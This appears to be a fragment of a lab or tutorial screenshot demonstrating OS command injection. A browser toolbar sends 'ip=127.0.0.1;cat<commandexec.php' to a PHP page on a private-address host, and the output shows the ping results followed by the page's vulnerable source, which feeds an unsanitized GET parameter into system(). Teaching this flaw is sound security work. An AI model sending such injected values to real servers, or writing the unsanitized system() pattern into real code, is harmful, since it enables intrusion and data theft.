 Load URL
http://192.168.91.142/exec/commandexec.php?ip=127.0.0.1;cat<commandexec.php
Split URL
Execute
Enable Post data
Enable Referrer
1 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
2 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.044 ms
3 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.055 ms
4 64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.051 ms
5
6 --- 127.0.0.1 ping statistics ---
7 3 packets transmitted, 3 received, 0% packet loss, time 2000ms
8 rtt min/avg/max/mdev = 0.044/0.050/0.055/0.004 ms
9 <?php
10 $ip = $_GET['ip'];
11
12 system("ping -c 3 ".$ip);
13 ?>
14